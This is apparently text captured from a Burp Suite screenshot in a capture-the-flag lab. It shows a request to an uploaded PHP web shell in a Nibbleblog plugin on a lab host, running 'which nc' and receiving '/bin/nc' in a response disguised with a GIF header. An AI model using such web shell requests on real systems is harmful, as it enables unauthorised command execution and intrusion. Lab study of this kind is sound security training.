 Send Cancel < >
Request
Raw Params Headers Hex
1 GET /nibbleblog/content/private/plugins/my_image/image.php?ipp=which+nc
HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=27b4dbee3vdvvfjq68gcb9thk6
10 Upgrade-Insecure-Requests: 1
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 31 May 2020 20:36:25 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UT
7
8 GIF8;
9 /bin/nc
10 /bin/nc